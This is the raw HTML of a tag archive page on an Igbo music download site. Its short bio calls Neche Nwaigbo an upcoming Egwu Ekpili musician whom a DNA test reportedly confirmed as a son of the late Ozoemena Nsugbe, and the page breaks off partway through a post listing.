.td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#800000}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#4e0707}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-109222535-8" type="2078bd08ce14703d7bed84f1-text/javascript"></script>
<script type="2078bd08ce14703d7bed84f1-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-109222535-8');
  gtag('config', 'G-L2XJQNHLMQ'); // Add the second tracking ID here
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://highlifeng.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://highlifeng.com/tag/neche-nwaigbo/",
                    "name": "Neche Nwaigbo"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/highlifeng.com/wp-content/uploads/2021/06/cropped-highlife_favicon-1.webp?fit=270%2C270&#038;ssl=1" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#800000}.tdm-btn-style2:before{border-color:#800000}.tdm-btn-style2{color:#800000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #800000;-moz-box-shadow:0 2px 16px #800000;box-shadow:0 2px 16px #800000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #800000;-moz-box-shadow:0 4px 26px #800000;box-shadow:0 4px 26px #800000}</style>

	<style id="tdw-css-placeholder"></style>    <script type="2078bd08ce14703d7bed84f1-text/javascript" src="/highlife-contents/sticky/assets/js/hl_bar_script.js"></script>
    <script type="2078bd08ce14703d7bed84f1-text/javascript" src="/highlife-contents/sticky/assets/js/jquery.cookie.js"></script>
    <link type="text/css" rel="stylesheet" href="/highlife-contents/sticky/assets/css/style.css" />
    <style>
        .td-boxed-layout .td-container-wrap {
            width: 100%;
        }
        .td-container, .tdc-row, .tdc-row-composer {
            width: 100%;
            margin-left:10px;
            margin-right:10px;
        }
        
        .td-pb-row, .td-block-row {
             margin-right: 0; 
             margin-left: 0;
        }
        
            </style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-neche-nwaigbo tag-38703 wp-theme-Newspaper td-standard-pack global-block-template-1 white-menu td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Highlifeng/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/highlifeng_com/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://join.skype.com/invite/aXH6TuauGjCp" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/highlifeng" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/highlifeng" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqeYegAcdobQdQFhem-9Wcg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-29"><a href="/">Home</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li id="menu-item-178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li id="menu-item-55557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li id="menu-item-2178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li id="menu-item-54960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li id="menu-item-54961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li id="menu-item-73284" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li id="menu-item-73285" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li id="menu-item-36538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li id="menu-item-46830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://highlifeng.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://highlifeng.com/">
            <img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
            <span class="td-visual-hidden">HighlifeNg</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div id="player">
    <audio controls autoplay hidden>
     <source src="https://highlifeng.com/wp-content/uploads/2021/12/y2matecom-We-Wish-You-a-Merry-Ch-mp3cut.n55555et_.mp3" type="audio/mpeg">
                unsupported !! 
    </audio>
</div>

<a href="https://highlifeng.com/contact-us/"><img src="https://highlifeng.com/wp-content/uploads/2023/11/highlifeng_728-90-2.gif"/></a>
</div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://highlifeng.com/">
			<img class="td-retina-data" data-retina="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" src="https://highlifeng.com/wp-content/uploads/2021/08/highlifeng_igbo-1.webp" alt="Highlifeng.com" title="HIGHLIFENG MEDIA"  width="764" height="229"/>
		</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://highlifeng.com/download-igbo-highlife-music/">Highlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://highlifeng.com/download-igbo-ogene-music/">Ogene</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://highlifeng.com/igbo-highlife-dj-mix/">Mixtapes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://highlifeng.com/download-igbo-love-songs/">Romantic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://highlifeng.com/download-igbo-highlife-instrumentals/">Instrumental</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-177"><a href="https://highlifeng.com/entertainments/">Entertainments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-178"><a href="https://highlifeng.com/live-music-performances/">Performances</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55557"><a href="https://highlifeng.com/igbo-hip-hop-songs/">Igbo Hip Hop</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2178"><a href="/igbo-gospel-songs/">Gospel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-54960"><a href="https://highlifeng.com/download-ghana-highlife-music/">Ghana</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-54961"><a href="/download-igbo-catholic-songs/">Catholic</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73284"><a href="https://highlifeng.com/yoruba/">Yoruba</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-73285"><a href="https://hausamp3songs.com/">Hausa Music</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://highlifeng.com/contact-us/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-690"><a href="https://highlifeng.com/dmca/">DMCA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4085"><a href="https://highlifeng.com/promote-music/">Promote Music</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36538"><a href="https://wikilifeng.com/">Bio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-46830"><a href="https://l.instagram.com/?u=https%3A%2F%2Fhighlifeng.com%2F&#038;e=ATOsaDMEAxWFIKgduClW76AAR77WE81TwjiTs1-osdqSZvuvfZPWDygmEC7DU692-slf0UydN8n3Y22B&#038;s=1">Instagram</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://highlifeng.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://highlifeng.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Neche Nwaigbo</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Neche Nwaigbo</span>
                                    </h1>
                                </div>
                                <div class="entry-content"><hr />
<p><strong>Neche Nwaigbo</strong> is an upcoming Igbo musician associated with the <a href="/tag/egwu-ekpili-igbo/"><strong>Egwu Ekpili</strong></a> genre. He plays pure <a href="/tag/egwu-ekpili/"><strong>Egwu Ekpili</strong></a> without any foreign instruments.</p>
<p>On <strong>November 21st, 2022</strong>. Neche Nwaigbo was confirmed by <strong>DNA</strong> test, as one of the sons of late <a href="/tag/ozoemena-nsugbe/"><strong>Ozoemena Nsugbe</strong></a>, under the watch of <a href="/tag/morgan-entertainment/"><strong>Morgan Entertainment</strong></a></p>
<hr />
<p>&nbsp;</p>
</div>

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://highlifeng.com/neche-nwaigbo-ft-igwe-credo-mbem-igbo-meets-egwu-ekpili/"  rel="bookmark" class="td-image-wrap " title="Neche Nwaigbo ft. Igwe Credo &#8211; Mbem Igbo Meets Egwu Ekpili" ><img width="100" height="70" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?resize=100%2C70&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/02/Highlifeng.com_-162.webp?zoom=3&resize=100%2C70&ssl=1 300w" sizes="(max-width: 100px) 100vw, 100px"  alt="Neche Nwaigbo ft. Igwe Credo - Mbem Igbo Meets Egwu Ekpili" title="Neche Nwaigbo ft. Igwe Credo &#8211; Mbem Igbo Meets Egwu Ekpili" /></a></div>
        <div class="item-details">
